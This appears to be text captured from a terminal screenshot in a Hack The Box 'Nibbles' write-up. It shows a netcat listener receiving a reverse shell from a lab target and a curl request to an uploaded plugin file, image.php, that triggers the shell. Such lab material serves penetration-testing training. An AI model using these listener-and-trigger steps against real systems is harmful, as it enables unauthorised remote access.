 ┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.75] 42124
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:25:16 up 33 min,  0 users,  load average: 0.00, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$
kali@CSpanias: ~
File Actions Edit View Help
┌──(kali㉿CSpanias)-[~]
└─$ curl http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php